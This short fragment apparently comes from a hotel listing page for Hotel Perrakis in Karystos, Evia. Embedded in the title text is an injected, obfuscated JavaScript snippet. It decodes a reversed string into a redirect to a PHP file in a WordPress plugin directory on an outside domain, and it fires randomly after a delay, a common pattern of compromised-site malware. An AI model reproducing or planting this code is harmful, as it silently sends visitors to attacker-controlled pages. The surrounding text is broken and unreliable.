 Hotel Perrakis_best prices_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos